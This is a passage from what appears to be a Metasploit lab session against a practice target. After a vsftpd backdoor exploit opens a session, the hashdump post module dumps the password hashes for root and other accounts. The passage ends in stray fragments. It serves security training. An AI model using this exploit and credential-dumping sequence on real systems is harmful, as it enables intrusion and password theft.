 Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >  use post/linux/gather/hashdump
msf6 post(linux/gather/hashdump) > show options
Trash
Module options (post/linux/gather/hashdump):
Name     Current Setting  Required  Description
SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) > set session 1
session => 1
msf6 post(linux/gather/hashdump) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20250810083050_default_192.168.31.121_linux.hashes_979980.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) > sS
1424
1322
1465